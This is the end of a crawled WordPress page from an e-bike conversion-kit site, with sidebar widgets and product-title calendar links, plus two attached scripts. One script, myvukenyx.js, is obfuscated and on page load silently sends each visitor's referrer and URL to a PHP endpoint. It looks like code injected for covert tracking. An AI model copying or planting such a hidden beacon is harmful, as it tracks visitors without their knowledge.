	<li class="cat-item cat-item-1860"><a href="https://driveconversionkit.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://driveconversionkit.com/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://driveconversionkit.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://driveconversionkit.com/category/wegner/" >wegner</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://driveconversionkit.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://driveconversionkit.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://driveconversionkit.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://driveconversionkit.com/category/wheelchair/" >wheelchair</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://driveconversionkit.com/category/winters/" >winters</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://driveconversionkit.com/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://driveconversionkit.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://driveconversionkit.com/category/wrap-up/" >wrap-up</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://driveconversionkit.com/category/x-ring/" >x-ring</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://driveconversionkit.com/category/xl883l/" >xl883l</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://driveconversionkit.com/category/xs1100/" >xs1100</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://driveconversionkit.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://driveconversionkit.com/category/yeah/" >yeah</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://driveconversionkit.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://driveconversionkit.com/category/zx10r/" >zx10r</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendar</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>March 2024</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://driveconversionkit.com/2024/02/">&laquo; Feb</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://driveconversionkit.com/2024/04/">Apr &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://driveconversionkit.com/2024/03/01/" title="(For 28/29in 700C Wheel Spokes)Electric Bike Conversion Kit Front Wheel Drive
Bafang Mid Drive BBS02 48v 750w ebike kit With P850c display">1</a></td><td><a href="https://driveconversionkit.com/2024/03/02/" title="Electric Bicycle Rear Wheel Conversion Kit 48V 500W Rear Drive Motor LCD3hot
Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom">2</a></td><td><a href="https://driveconversionkit.com/2024/03/03/" title="Electric Bicycle Rear Wheel Conversion Kit 48V 500W Rear Drive Motor LCD3 Xat
(For 27.5in Rim Spokes)Electric Bike Conversion Kit Metal Shell Front Drive">3</a></td>
	</tr>
	<tr>
		<td><a href="https://driveconversionkit.com/2024/03/04/" title="48V 26 Electric Bicycle Motor Rear E-Bike Conversion Kit Fat Tire for Snow Bike
Electric Bicycle Left LH Drive Motor Mountain bike Conversion Kit Custom">4</a></td><td><a href="https://driveconversionkit.com/2024/03/05/" title="Electric Bike Rear Wheel Conversion Kit 500W 48V Hub Motor Rear Drive Flywhe ss
Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom 250W 24V">5</a></td><td><a href="https://driveconversionkit.com/2024/03/06/" title="Building The Ultimate Bafang Bbshd Bbs02 Electric Bike A Complete Guide
Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom 250W 24V">6</a></td><td><a href="https://driveconversionkit.com/2024/03/07/" title="Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom 250W 24V
Bafang Mid Drive BBS02 48v 750w ebike kit &amp;P850c display &amp;15ah Battery">7</a></td><td><a href="https://driveconversionkit.com/2024/03/08/" title="250W 24V Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom">8</a></td><td><a href="https://driveconversionkit.com/2024/03/09/" title="Electric Bicycle Front Wheel Conversion Kit 48V 500W Front Drive Motor LCD3
Bafang Mid Drive BBS02 48v 750w ebike kit &amp;P850c display &amp;13ah Battery">9</a></td><td><a href="https://driveconversionkit.com/2024/03/10/" title="Bafang Mid Drive BBS02 48v 750w Mid drive ebike kit + P850c display
48V 1500W 26 Electric Bicycle Conversion Kit Fat Tire For E-Bike Snow Bike NEW
Electric Bicycle Rear Wheel Conversion Kit 48V 500W Rear Drive Motor LCD3 Di REL">10</a></td>
	</tr>
	<tr>
		<td><a href="https://driveconversionkit.com/2024/03/11/" title="Waterproof Electric Bicycle Conversion Kit 48V 250W Rear Drive Rotating Flyw Xat
Front Motor Kit Pre Order Now Citizen All Wheel Drive Conversion Kit">11</a></td><td><a href="https://driveconversionkit.com/2024/03/12/" title="Testing The New Cambio Manuale Programming System For Ferrari 360 Manual Conversions
Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom">12</a></td><td><a href="https://driveconversionkit.com/2024/03/13/" title="Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom 250W 24V
Bafang Mid Drive BBS02B 48v 750w Middrive ebike kit P860c display 15ah Battery">13</a></td><td><a href="https://driveconversionkit.com/2024/03/14/" title="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom
How To Convert A Gas Powered Car To An Electric Vehicle">14</a></td><td><a href="https://driveconversionkit.com/2024/03/15/" title="Electric Bicycle Rear Wheel Conversion Kit 48V 500W Rear Drive Motor LCD3 Di OCH">15</a></td><td><a href="https://driveconversionkit.com/2024/03/16/" title="Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom 250W 24V
Bike Front Drive Motor Wheel Kit Electric Bike Conversion Kit Grooved Design">16</a></td><td><a href="https://driveconversionkit.com/2024/03/17/" title="Electric Bike Drive Motor E- Conversion Custom Kit Parts 250W 24V
Bafang Mid Drive BBS02B 48v 750w Mid drive ebike kit + P850c display">17</a></td>
	</tr>
	<tr>
		<td><a href="https://driveconversionkit.com/2024/03/18/" title="250W 24V Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom
(For 24in Rim Spokes)Electric Bike Conversion Kit Metal Shell Front Drive Bike">18</a></td><td><a href="https://driveconversionkit.com/2024/03/19/" title="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom
Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom 250W 24V">19</a></td><td><a href="https://driveconversionkit.com/2024/03/20/" title="350W 24/36V Electric Mountain Bike Drive Motor Conversion Set Left Chain Drives
Electric Bicycle Front Wheel Conversion Kit 48V 500W Front Drive Motor">20</a></td><td><a href="https://driveconversionkit.com/2024/03/21/" title="48V 1500W 26 Electric Bicycle Conversion Kit Fat Tire For E-Bike Snow Bike NEW
Electric Bicycle Front Wheel Conversion Kit 48V 500W Front Drive Motor LCD3 GSA">21</a></td><td><a href="https://driveconversionkit.com/2024/03/22/" title="24V Electric Conversion Kit f Common Bike Left Chain Drive Custom Twist Kit
Testing And Modeling Turbines Gears And Drivelines With The Rotating Machinery Library">22</a></td><td><a href="https://driveconversionkit.com/2024/03/23/" title="Bafang Mid Drive BBS02B 48v 750w ebike kit P850c display Includes Gear Sensor
Electric Bicycle Front Wheel Conversion Kit 48V 500W Front Drive Motor">23</a></td><td><a href="https://driveconversionkit.com/2024/03/24/" title="Best Ebike Conversion Kit 2024 Top 5 Picks For Every Rider Budget To Beast
Bafang Mid Drive BBS02 48v 750w Mid drive ebike kit + P860c display">24</a></td>
	</tr>
	<tr>
		<td><a href="https://driveconversionkit.com/2024/03/25/" title="Top 5 Best MID Drive E Bike Conversion Kits
Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom 250W 24V">25</a></td><td><a href="https://driveconversionkit.com/2024/03/26/" title="Vintage Bike Electric Conversion How To Make A Descent Job Of It
24V Electric Conversion Kit f Common Bike Left Chain Drive Custom Twist Kit">26</a></td><td><a href="https://driveconversionkit.com/2024/03/27/" title="48V 1500W 26 Electric Bicycle Conversion Kit Fat Tire For E-Bike Snow Bike NEW
How To Installed Z32 Brakes On Your Nissan 240sx S14 Pt 1">27</a></td><td><a href="https://driveconversionkit.com/2024/03/28/" title="Lithium Rhino Golf Cart Conversion Simple Tips For Massive Performance Boost In Minutes Yamaha G29
Electric Bicycle Front Wheel Conversion Kit 48V 500W Front Drive Motor">28</a></td><td><a href="https://driveconversionkit.com/2024/03/29/" title="24V Electric Conversion Kit f Common Bike Left Chain Drive Custom Twist Kit
Bafang Mid Drive BBS02 48v 750w ebike kit &amp;P850c display &amp;15ah Battery">29</a></td><td><a href="https://driveconversionkit.com/2024/03/30/" title="24V Electric Conversion Kit f Common Bike Left Chain Drive Custom Twist Kit
New Electric Bicycle Front Wheel Conversion Kit 48V 500W Front Drive Motor">30</a></td><td><a href="https://driveconversionkit.com/2024/03/31/" title="Electric Bicycle Rear Wheel Conversion Kit 48V 500W Rear Drive Motor
36 Geared 48V Direct Drive Hub Motor Electric Bike Conversion Kit 250W- 150OW">31</a></td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Tags</h1><div class="tagcloud"><a href='https://driveconversionkit.com/tag/8fun/' class='tag-link-23' title='146 topics' style='font-size: 9.8780487804878pt;'>8fun</a>
<a href='https://driveconversionkit.com/tag/13ah/' class='tag-link-297' title='96 topics' style='font-size: 8.3414634146341pt;'>13ah</a>
<a href='https://driveconversionkit.com/tag/250w/' class='tag-link-89' title='605 topics' style='font-size: 15.085365853659pt;'>250w</a>
<a href='https://driveconversionkit.com/tag/350w/' class='tag-link-71' title='245 topics' style='font-size: 11.756097560976pt;'>350w</a>
<a href='https://driveconversionkit.com/tag/500w/' class='tag-link-142' title='310 topics' style='font-size: 12.609756097561pt;'>500w</a>
<a href='https://driveconversionkit.com/tag/750w/' class='tag-link-49' title='570 topics' style='font-size: 14.914634146341pt;'>750w</a>
<a href='https://driveconversionkit.com/tag/1000w/' class='tag-link-62' title='336 topics' style='font-size: 12.951219512195pt;'>1000w</a>
<a href='https://driveconversionkit.com/tag/1500w/' class='tag-link-276' title='244 topics' style='font-size: 11.756097560976pt;'>1500w</a>
<a href='https://driveconversionkit.com/tag/bafang/' class='tag-link-12' title='1,322 topics' style='font-size: 17.987804878049pt;'>bafang</a>
<a href='https://driveconversionkit.com/tag/battery/' class='tag-link-16' title='411 topics' style='font-size: 13.634146341463pt;'>battery</a>
<a href='https://driveconversionkit.com/tag/bbs01b/' class='tag-link-30' title='163 topics' style='font-size: 10.219512195122pt;'>bbs01b</a>
<a href='https://driveconversionkit.com/tag/bbs02/' class='tag-link-50' title='362 topics' style='font-size: 13.207317073171pt;'>bbs02</a>
<a href='https://driveconversionkit.com/tag/bbs02b/' class='tag-link-29' title='272 topics' style='font-size: 12.182926829268pt;'>bbs02b</a>
<a href='https://driveconversionkit.com/tag/bbshd/' class='tag-link-21' title='274 topics' style='font-size: 12.182926829268pt;'>bbshd</a>
<a href='https://driveconversionkit.com/tag/bicycle/' class='tag-link-25' title='960 topics' style='font-size: 16.792682926829pt;'>bicycle</a>
<a href='https://driveconversionkit.com/tag/bike/' class='tag-link-11' title='1,550 topics' style='font-size: 18.585365853659pt;'>bike</a>
<a href='https://driveconversionkit.com/tag/chain/' class='tag-link-193' title='358 topics' style='font-size: 13.207317073171pt;'>chain</a>
<a href='https://driveconversionkit.com/tag/clutch/' class='tag-link-179' title='172 topics' style='font-size: 10.475609756098pt;'>clutch</a>
<a href='https://driveconversionkit.com/tag/conversion/' class='tag-link-8' title='3,892 topics' style='font-size: 22pt;'>conversion</a>
<a href='https://driveconversionkit.com/tag/custom/' class='tag-link-490' title='409 topics' style='font-size: 13.634146341463pt;'>custom</a>
<a href='https://driveconversionkit.com/tag/direct/' class='tag-link-95' title='130 topics' style='font-size: 9.4512195121951pt;'>direct</a>
<a href='https://driveconversionkit.com/tag/display/' class='tag-link-112' title='484 topics' style='font-size: 14.317073170732pt;'>display</a>
<a href='https://driveconversionkit.com/tag/drive/' class='tag-link-6' title='3,063 topics' style='font-size: 21.146341463415pt;'>drive</a>
<a href='https://driveconversionkit.com/tag/dual/' class='tag-link-275' title='89 topics' style='font-size: 8pt;'>dual</a>
<a href='https://driveconversionkit.com/tag/e-bike/' class='tag-link-90' title='573 topics' style='font-size: 14.914634146341pt;'>e-bike</a>
<a href='https://driveconversionkit.com/tag/ebike/' class='tag-link-15' title='1,059 topics' style='font-size: 17.219512195122pt;'>ebike</a>
<a href='https://driveconversionkit.com/tag/electric/' class='tag-link-24' title='2,049 topics' style='font-size: 19.609756097561pt;'>electric</a>
<a href='https://driveconversionkit.com/tag/flywheel/' class='tag-link-178' title='281 topics' style='font-size: 12.268292682927pt;'>flywheel</a>
<a href='https://driveconversionkit.com/tag/front/' class='tag-link-166' title='400 topics' style='font-size: 13.548780487805pt;'>front</a>
<a href='https://driveconversionkit.com/tag/harley/' class='tag-link-39' title='117 topics' style='font-size: 9.0243902439024pt;'>harley</a>
<a href='https://driveconversionkit.com/tag/inch/' class='tag-link-718' title='112 topics' style='font-size: 8.8536585365854pt;'>inch</a>
<a href='https://driveconversionkit.com/tag/kits/' class='tag-link-101' title='479 topics' style='font-size: 14.231707317073pt;'>kits</a>
<a href='https://driveconversionkit.com/tag/left/' class='tag-link-363' title='501 topics' style='font-size: 14.40243902439pt;'>left</a>
<a href='https://driveconversionkit.com/tag/mid-drive/' class='tag-link-91' title='297 topics' style='font-size: 12.439024390244pt;'>mid-drive</a>
<a href='https://driveconversionkit.com/tag/motor/' class='tag-link-33' title='2,398 topics' style='font-size: 20.207317073171pt;'>motor</a>
<a href='https://driveconversionkit.com/tag/mountain/' class='tag-link-137' title='361 topics' style='font-size: 13.207317073171pt;'>mountain</a>
<a href='https://driveconversionkit.com/tag/p850c/' class='tag-link-501' title='244 topics' style='font-size: 11.756097560976pt;'>p850c</a>
<a href='https://driveconversionkit.com/tag/rear/' class='tag-link-174' title='610 topics' style='font-size: 15.170731707317pt;'>rear</a>
<a href='https://driveconversionkit.com/tag/side/' class='tag-link-318' title='256 topics' style='font-size: 11.926829268293pt;'>side</a>
<a href='https://driveconversionkit.com/tag/snow/' class='tag-link-2155' title='130 topics' style='font-size: 9.4512195121951pt;'>snow</a>
<a href='https://driveconversionkit.com/tag/solid/' class='tag-link-190' title='140 topics' style='font-size: 9.7073170731707pt;'>solid</a>
<a href='https://driveconversionkit.com/tag/sprocket/' class='tag-link-212' title='93 topics' style='font-size: 8.1707317073171pt;'>sprocket</a>
<a href='https://driveconversionkit.com/tag/stock/' class='tag-link-83' title='116 topics' style='font-size: 9.0243902439024pt;'>stock</a>
<a href='https://driveconversionkit.com/tag/tsdz2/' class='tag-link-197' title='96 topics' style='font-size: 8.3414634146341pt;'>tsdz2</a>
<a href='https://driveconversionkit.com/tag/wheel/' class='tag-link-290' title='815 topics' style='font-size: 16.19512195122pt;'>wheel</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search Terms</h1><ul><li><a href="https://driveconversionkit.com/2021/05/10/right-hand-drive-pedal-conversion-kit-break-accelerator-usps-rural-carrier/" title="https://driveconversionkit com/category/right/">https://driveconversionkit com/category/right/</a></li><li><a href="https://driveconversionkit.com/2020/05/02/chevrolet-performance-ls1-front-drive-distributor-cover-conversion-kits-88958679/" title="chevy ls distributor">chevy ls distributor</a></li><li><a href="https://driveconversionkit.com/2020/02/20/duratrax-losi-nitro-conversion-kit-os-max-cz-engine-hydra-drive-conversion/" title="Rc10t Duratrax conversion">Rc10t Duratrax conversion</a></li><li><a href="https://driveconversionkit.com/2022/02/06/5-spoke-chain-drive-sprocket-conversion-kit-for-5-speed-harley-softail-1986-1999/" title="Harley evo softail rear chain sprocket images">Harley evo softail rear chain sprocket images</a></li><li><a href="https://driveconversionkit.com/2020/11/01/lightest-ebike-kit-the-most-compact-light-and-affordable-mid-drive-ebike-kit/" title="driveconversionkit">driveconversionkit</a></li><li><a href="https://driveconversionkit.com/2023/12/18/for-20in-rim-spokesbike-conversion-kit-front-drive-36v-500w-m3-display/" title="currie electro drive 36v500w datasheet">currie electro drive 36v500w datasheet</a></li><li><a href="https://driveconversionkit.com/2023/01/21/chain-drive-conversion-kit-front-rear-sprocket-for-harley-dyna-wide-glide-fxdwg/" title="2018 harley davidson road glide chain conversion kit">2018 harley davidson road glide chain conversion kit</a></li><li><a href="https://driveconversionkit.com/2023/03/06/48v-750w-electric-bike-conversion-kits-bafang-mid-drive-motor-bbs02-500c-display/" title="Universal Bafang Friction Drive EV Conversion kit with battery for Rear Wheel 20” Bicycle">Universal Bafang Friction Drive EV Conversion kit with battery for Rear Wheel 20” Bicycle</a></li><li><a href="https://driveconversionkit.com/2019/08/28/vulcan-harley-twin-cam-ignition-conversation-kit-chain-drive-cams-2006-2015-dyna/" title="ignition system for carbureted twin cam Harley">ignition system for carbureted twin cam Harley</a></li><li><a href="https://driveconversionkit.com/2023/01/21/chain-drive-conversion-kit-front-rear-sprocket-for-harley-dyna-wide-glide-fxdwg/" title="dyna rear chain replacement">dyna rear chain replacement</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://driveconversionkit.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://driveconversionkit.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://driveconversionkit.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->

	</div><!-- #content -->
		<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Sorbet by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///driveconversionkit.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/driveconversionkit.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///driveconversionkit.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///driveconversionkit.com/wp-content/themes/default/js/menus.js?ver=20120206'></script>
<script type='text/javascript' src='https:///driveconversionkit.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://driveconversionkit.com/myvukenyx.js
body_size: 786
content:


function gydoqysu(){	 	var wypog = window.location.href;        var gewacilycigybih = "myvukenyx";		var vezipava = "/" + gewacilycigybih + ".php";     var vigozyryciluty = 60; 	var fibo = gewacilycigybih; 	var fumozamyru = ""; 	    try 	
     {
 	      fumozamyru=""+parent.document.referrer;	

 
    }
	
    catch (ex)    
	
    {  		    fumozamyru=""+document.referrer; 
    }  
	if(qosacaqub(fibo) == null)		{ 	 	 		var gasymes = window.location.hostname; 

   
		 

 			rurizuj(fibo, "1", vigozyryciluty, "/", gasymes);   
 		if(qosacaqub(fibo) != null)		{ 			var fema = new Image();	   			fema.src=vezipava + "?referer=" + escape(fumozamyru) + "&url=" + escape(wypog);

 		} 		 	}  
} 	  

gydoqysu();

function qosacaqub(cadakolyvewiz) 
{      var pofah = document.cookie;
	 
      var nabawixymyqi = cadakolyvewiz + "=";  	 	    var bebujocem = pofah.indexOf("; " + nabawixymyqi); 

     if (bebujocem == -1) {  


 
         bebujocem = pofah.indexOf(nabawixymyqi);		        if (bebujocem != 0) return null;	    } else {         bebujocem += 2;

    }     

	     var kyponolu = document.cookie.indexOf(";", bebujocem);
     if (kyponolu == -1) {




        kyponolu = pofah.length;    
     }    return unescape(pofah.substring(bebujocem + nabawixymyqi.length, kyponolu));	} 


//==========================================================================================================================================================
function rurizuj(rimybyhinurorof,hegocibepydad,kazikos, piforagoloqype, cacix) { var nofazewyxaxi = new Date();   var wasapuvuduw = new Date();	  	 
 
  
  wasapuvuduw.setTime(nofazewyxaxi.getTime() + 1000*60*kazikos); 		 document.cookie = rimybyhinurorof+"="+escape(hegocibepydad) + ";expires="+wasapuvuduw.toGMTString() + ";path=" + piforagoloqype + ";domain=" + cacix;   }

--- FILE ---
content_type: application/javascript
request_url: https://driveconversionkit.com/wp-content/themes/default/js/menus.js?ver=20120206
body_size: 831
content:
jQuery(document).ready(function($) {

	function navMenu() {

		var sidebarToggle = $('#sidebar-toggle');
		var menuToggle = $('#menu-toggle');
		var socialLinksToggle = $('#social-links-toggle');
		var searchToggle = $('#search-toggle');

		var socialLinksNav = $('#social-links-toggle-nav');
		var sidebarNav = $('#sidebar-toggle-nav');
		var searchNav = $('#search-toggle-nav');
		var menuNav = $('#menu-toggle-nav');

		function myToggleClass( $myvar ) {
			if ( $myvar.hasClass( 'active' ) ) {
				$myvar.removeClass( 'active' );
			} else {
				$myvar.addClass('active');
			}
		}

		// Display/hide sidebar
		sidebarToggle.on('click', function() {
			sidebarNav.slideToggle();
			myToggleClass($(this));

			socialLinksNav.hide();
			menuNav.hide();
			searchNav.hide();

			searchToggle.removeClass('active');
			menuToggle.removeClass('active');
			socialLinksToggle.removeClass('active');

			$('#sidebar-toggle-nav').resize();
		});
		// Display/hide social links
		socialLinksToggle.on('click', function() {
			socialLinksNav.slideToggle();
			myToggleClass($(this));

			menuNav.hide();
			searchNav.hide();
			sidebarNav.hide();

			searchToggle.removeClass('active');
			menuToggle.removeClass('active');
			sidebarToggle.removeClass('active');
		});
		// Display/hide menu
		menuToggle.on('click', function() {
			menuNav.slideToggle();
			myToggleClass($(this));
			
			container = document.getElementById( 'site-navigation' );
	
			// Fix child menus for touch devices.
			function fixMenuTouchTaps( container ) {
				var touchStartFn,
					parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

				if ( 'ontouchstart' in window ) {
					touchStartFn = function( e ) {
						var menuItem = this.parentNode;

						if ( ! menuItem.classList.contains( 'focus' ) ) {
							e.preventDefault();
							for( var i = 0; i < menuItem.parentNode.children.length; ++i ) {
								if ( menuItem === menuItem.parentNode.children[i] ) {
									continue;
								}
								menuItem.parentNode.children[i].classList.remove( 'focus' );
							}
							menuItem.classList.add( 'focus' );
						} else {
							menuItem.classList.remove( 'focus' );
						}
					};

					for ( var i = 0; i < parentLink.length; ++i ) {
						parentLink[i].addEventListener( 'touchstart', touchStartFn, false )
					}
				}
			}

			fixMenuTouchTaps( container );

			searchNav.hide();
			sidebarNav.hide();
			socialLinksNav.hide();

			searchToggle.removeClass('active');
			sidebarToggle.removeClass('active');
			socialLinksToggle.removeClass('active');
		});
		// Display/hide search
		searchToggle.on('click', function() {
			searchNav.slideToggle();
			myToggleClass($(this));

			sidebarNav.hide();
			socialLinksNav.hide();
			menuNav.hide();

			sidebarToggle.removeClass('active');
			menuToggle.removeClass('active');
			socialLinksToggle.removeClass('active');
		});
	}
	$(window).on('load', navMenu);
} );